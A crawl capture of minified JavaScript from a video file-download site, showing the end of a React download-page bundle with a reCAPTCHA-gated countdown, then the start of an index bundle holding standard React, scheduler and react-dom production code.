private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-DBfbXGwU.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/index-GIvuXQrr.js
body_size: 67405
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-D8Hj7e0r.js","assets/LegacyLayout-DVSg7WkX.js","assets/LegacyLayout-DkS_rLX9.css","assets/index-CjKq7IsD.js","assets/AffiliatePage-D2jv1BFa.js","assets/panelPagesBundle-Qv19zbwK.js","assets/panelPagesBundle-DIQQg-Z_.css","assets/videoPagesBundle-DBfbXGwU.js","assets/videoPagesBundle-CoM0C8DN.css"])))=>i.map(i=>d[i]);
var hd=Object.defineProperty;var gd=(e,t,n)=>t in e?hd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var yt=(e,t,n)=>gd(e,typeof t!="symbol"?t+"":t,n);function ty(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const l=Object.getOwnPropertyDescriptor(r,o);l&&Object.defineProperty(e,o,l.get?l:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const l of o)if(l.type==="childList")for(const i of l.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const l={};return o.integrity&&(l.integrity=o.integrity),o.referrerPolicy&&(l.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?l.credentials="include":o.crossOrigin==="anonymous"?l.credentials="omit":l.credentials="same-origin",l}function r(o){if(o.ep)return;o.ep=!0;const l=n(o);fetch(o.href,l)}})();const yd="modulepreload",wd=function(e){return"/"+e},Ks={},$o=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),s=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=wd(u),u in Ks)return;Ks[u]=!0;const a=u.endsWith(".css"),m=a?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(u,'"]').concat(m)))return;const f=document.createElement("link");if(f.rel=a?"stylesheet":yd,a||(f.as="script"),f.crossOrigin="",f.href=u,s&&f.setAttribute("nonce",s),document.head.appendChild(f),a)return new Promise((h,k)=>{f.addEventListener("load",h),f.addEventListener("error",()=>k(new Error("Unable to preload CSS for ".concat(u))))})}))}function l(i){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=i,window.dispatchEvent(s),!s.defaultPrevented)throw i}return o.then(i=>{for(const s of i||[])s.status==="rejected"&&l(s.reason);return t().catch(l)})};var ny=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xa={exports:{}},Ao={},_a={exports:{}},D={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Cr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),xd=Symbol.for("react.fragment"),_d=Symbol.for("react.strict_mode"),Cd=Symbol.for("react.profiler"),Ed=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),Ld=Symbol.for("react.suspense"),Rd=Symbol.for("react.memo"),Td=Symbol.for("react.lazy"),Gs=Symbol.iterator;function jd(e){return e===null||typeof e!="object"?null:(e=Gs&&e[Gs]||e["@@iterator"],typeof e=="function"?e:null)}var Ca={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Pa={};function zn(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}zn.prototype.isReactComponent={};zn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Na(){}Na.prototype=zn.prototype;function Bi(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}var Wi=Bi.prototype=new Na;Wi.constructor=Bi;Ea(Wi,zn.prototype);Wi.isPureReactComponent=!0;var Ys=Array.isArray,La=Object.prototype.hasOwnProperty,Vi={current:null},Ra={key:!0,ref:!0,__self:!0,__source:!0};function Ta(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)La.call(t,r)&&!Ra.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(s===1)o.children=n;else if(1<s){for(var u=Array(s),a=0;a<s;a++)u[a]=arguments[a+2];o.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps,s)o[r]===void 0&&(o[r]=s[r]);return{$$typeof:Cr,type:e,key:l,ref:i,props:o,_owner:Vi.current}}function Ud(e,t){return{$$typeof:Cr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Hi(e){return typeof e=="object"&&e!==null&&e.$$typeof===Cr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Xs=/\/+/g;function ul(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Jr(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case Cr:case kd:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+ul(i,0):r,Ys(o)?(n="",e!=null&&(n=e.replace(Xs,"$&/")+"/"),Jr(o,t,n,"",function(a){return a})):o!=null&&(Hi(o)&&(o=Ud(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(Xs,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",Ys(e))for(var s=0;s<e.length;s++){l=e[s];var u=r+ul(l,s);i+=Jr(l,t,n,u,o)}else if(u=jd(e),typeof u=="function")for(e=u.call(e),s=0;!(l=e.next()).done;)l=l.value,u=r+ul(l,s++),i+=Jr(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function Ur(e,t,n){if(e==null)return e;var r=[],o=0;return Jr(e,r,"","",function(l){return t.call(n,l,o++)}),r}function zd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Ce={current:null},Zr={transition:null},Id={ReactCurrentDispatcher:Ce,ReactCurrentBatchConfig:Zr,ReactCurrentOwner:Vi};function ja(){throw Error("act(...) is not supported in production builds of React.")}D.Children={map:Ur,forEach:function(e,t,n){Ur(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ur(e,function(){t++}),t},toArray:function(e){return Ur(e,function(t){return t})||[]},only:function(e){if(!Hi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};D.Component=zn;D.Fragment=xd;D.Profiler=Cd;D.PureComponent=Bi;D.StrictMode=_d;D.Suspense=Ld;D.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;D.act=ja;D.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=Vi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)La.call(t,u)&&!Ra.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&s!==void 0?s[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){s=Array(u);for(var a=0;a<u;a++)s[a]=arguments[a+2];r.children=s}return{$$typeof:Cr,type:e.type,key:o,ref:l,props:r,_owner:i}};D.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ed,_context:e},e.Consumer=e};D.createElement=Ta;D.createFactory=function(e){var t=Ta.bind(null,e);return t.type=e,t};D.createRef=function(){return{current:null}};D.forwardRef=function(e){return{$$typeof:Nd,render:e}};D.isValidElement=Hi;D.lazy=function(e){return{$$typeof:Td,_payload:{_status:-1,_result:e},_init:zd}};D.memo=function(e,t){return{$$typeof:Rd,type:e,compare:t===void 0?null:t}};D.startTransition=function(e){var t=Zr.transition;Zr.transition={};try{e()}finally{Zr.transition=t}};D.unstable_act=ja;D.useCallback=function(e,t){return Ce.current.useCallback(e,t)};D.useContext=function(e){return Ce.current.useContext(e)};D.useDebugValue=function(){};D.useDeferredValue=function(e){return Ce.current.useDeferredValue(e)};D.useEffect=function(e,t){return Ce.current.useEffect(e,t)};D.useId=function(){return Ce.current.useId()};D.useImperativeHandle=function(e,t,n){return Ce.current.useImperativeHandle(e,t,n)};D.useInsertionEffect=function(e,t){return Ce.current.useInsertionEffect(e,t)};D.useLayoutEffect=function(e,t){return Ce.current.useLayoutEffect(e,t)};D.useMemo=function(e,t){return Ce.current.useMemo(e,t)};D.useReducer=function(e,t,n){return Ce.current.useReducer(e,t,n)};D.useRef=function(e){return Ce.current.useRef(e)};D.useState=function(e){return Ce.current.useState(e)};D.useSyncExternalStore=function(e,t,n){return Ce.current.useSyncExternalStore(e,t,n)};D.useTransition=function(){return Ce.current.useTransition()};D.version="18.3.1";_a.exports=D;var w=_a.exports;const Md=Sd(w),Dd=vd({__proto__:null,default:Md},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=w,$d=Symbol.for("react.element"),Ad=Symbol.for("react.fragment"),Bd=Object.prototype.hasOwnProperty,Wd=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Vd={key:!0,ref:!0,__self:!0,__source:!0};function Ua(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Bd.call(t,r)&&!Vd.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:$d,type:e,key:l,ref:i,props:o,_owner:Wd.current}}Ao.Fragment=Ad;Ao.jsx=Ua;Ao.jsxs=Ua;xa.exports=Ao;var v=xa.exports,Oa={exports:{}},De={},za={exports:{}},Ia={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,O){var T=L.length;L.push(O);e:for(;0<T;){var F=T-1>>>1,$=L[F];if(0<o($,O))L[F]=O,L[T]=$,T=F;else break e}}function n(L){return L.length===0?null:L[0]}function r(L){if(L.length===0)return null;var O=L[0],T=L.pop();if(T!==O){L[0]=T;e:for(var F=0,$=L.length,Se=$>>>1;F<Se;){var oe=2*(F+1)-1,Ue=L[oe],ke=oe+1,vt=L[ke];if(0>o(Ue,T))ke<$&&0>o(vt,Ue)?(L[F]=vt,L[ke]=T,F=ke):(L[F]=Ue,L[oe]=T,F=oe);else if(ke<$&&0>o(vt,T))L[F]=vt,L[ke]=T,F=ke;else break e}}return O}function o(L,O){var T=L.sortIndex-O.sortIndex;return T!==0?T:L.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var i=Date,s=i.now();e.unstable_now=function(){return i.now()-s}}var u=[],a=[],m=1,f=null,h=3,k=!1,S=!1,_=!1,N=typeof setTimeout=="function"?setTimeout:null,d=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function p(L){for(var O=n(a);O!==null;){if(O.callback===null)r(a);else if(O.startTime<=L)r(a),O.sortIndex=O.expirationTime,t(u,O);else break;O=n(a)}}function g(L){if(_=!1,p(L),!S)if(n(u)!==null)S=!0,ce(y);else{var O=n(a);O!==null&&X(g,O.startTime-L)}}function y(L,O){S=!1,_&&(_=!1,d(E),E=-1),k=!0;var T=h;try{for(p(O),f=n(u);f!==null&&(!(f.expirationTime>O)||L&&!I());){var F=f.callback;if(typeof F=="function"){f.callback=null,h=f.priorityLevel;var $=F(f.expirationTime<=O);O=e.unstable_now(),typeof $=="function"?f.callback=$:f===n(u)&&r(u),p(O)}else r(u);f=n(u)}if(f!==null)var Se=!0;else{var oe=n(a);oe!==null&&X(g,oe.startTime-O),Se=!1}return Se}finally{f=null,h=T,k=!1}}var C=!1,x=null,E=-1,U=5,R=-1;function I(){return!(e.unstable_now()-R<U)}function W(){if(x!==null){var L=e.unstable_now();R=L;var O=!0;try{O=x(!0,L)}finally{O?ne():(C=!1,x=null)}}else C=!1}var ne;if(typeof c=="function")ne=function(){c(W)};else if(typeof MessageChannel<"u"){var me=new MessageChannel,H=me.port2;me.port1.onmessage=W,ne=function(){H.postMessage(null)}}else ne=function(){N(W,0)};function ce(L){x=L,C||(C=!0,ne())}function X(L,O){E=N(function(){L(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){S||k||(S=!0,ce(y))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):U=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(L){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var T=h;h=O;try{return L()}finally{h=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,O){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var T=h;h=L;try{return O()}finally{h=T}},e.unstable_scheduleCallback=function(L,O,T){var F=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?F+T:F):T=F,L){case 1:var $=-1;break;case 2:$=250;break;case 5:$=1073741823;break;case 4:$=1e4;break;default:$=5e3}return $=T+$,L={id:m++,callback:O,priorityLevel:L,startTime:T,expirationTime:$,sortIndex:-1},T>F?(L.sortIndex=T,t(a,L),n(u)===null&&L===n(a)&&(_?(d(E),E=-1):_=!0,X(g,T-F))):(L.sortIndex=$,t(u,L),S||k||(S=!0,ce(y))),L},e.unstable_shouldYield=I,e.unstable_wrapCallback=function(L){var O=h;return function(){var T=h;h=O;try{return L.apply(this,arguments)}finally{h=T}}}})(Ia);za.exports=Ia;var Hd=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=w,Me=Hd;function P(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,lr={};function nn(e,t){Pn(e,t),Pn(e+"Capture",t)}function Pn(e,t){for(lr[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var ct=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),$l=Object.prototype.hasOwnProperty,Kd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Js={},Zs={};function Gd(e){return $l.call(Zs,e)?!0:$l.call(Js,e)?!1:Kd.test(e)?Zs[e]=!0:(Js[e]=!0,!1)}function Yd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||Yd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Ee(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var pe={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){pe[e]=new Ee(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];pe[t]=new Ee(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){pe[e]=new Ee(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){pe[e]=new Ee(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){pe[e]=new Ee(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){pe[e]=new Ee(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){pe[e]=new Ee(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){pe[e]=new Ee(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){pe[e]=new Ee(e,5,!1,e.toLowerCase(),null,!1,!1)});var Qi=/[\-:]([a-z])/g;function Ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!1,!1)});pe.xlinkHref=new Ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!0,!0)});function Gi(e,t,n,r){var o=pe.hasOwnProperty(t)?pe[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,o,r)&&(n=null),r||o===null?Gd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var mt=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),ln=Symbol.for("react.portal"),sn=Symbol.for("react.fragment"),Yi=Symbol.for("react.strict_mode"),Al=Symbol.for("react.profiler"),Da=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),Xi=Symbol.for("react.forward_ref"),Bl=Symbol.for("react.suspense"),Wl=Symbol.for("react.suspense_list"),Ji=Symbol.for("react.memo"),St=Symbol.for("react.lazy"),$a=Symbol.for("react.offscreen"),qs=Symbol.iterator;function Fn(e){return e===null||typeof e!="object"?null:(e=qs&&e[qs]||e["@@iterator"],typeof e=="function"?e:null)}var q=Object.assign,al;function Kn(e){if(al===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);al=t&&t[1]||""}return"\n"+al+e}var cl=!1;function fl(e,t){if(!e||cl)return"";cl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(a){var r=a}Reflect.construct(e,[],t)}else{try{t.call()}catch(a){r=a}e.call(t.prototype)}else{try{throw Error()}catch(a){r=a}e()}}catch(a){if(a&&r&&typeof a.stack=="string"){for(var 